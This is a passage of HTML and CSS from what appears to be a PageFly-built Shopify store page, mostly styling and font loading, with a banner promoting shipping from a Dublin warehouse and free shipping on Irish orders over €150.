<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu 